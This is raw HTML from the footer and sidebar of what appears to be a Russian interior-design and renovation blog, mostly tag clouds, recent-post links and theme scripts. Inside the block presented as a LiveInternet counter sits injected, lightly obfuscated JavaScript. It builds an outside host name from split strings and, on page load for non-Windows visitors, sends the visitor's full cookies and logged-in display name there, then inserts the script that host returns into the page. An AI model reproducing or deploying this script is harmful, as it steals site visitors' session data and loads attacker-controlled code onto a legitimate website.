<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
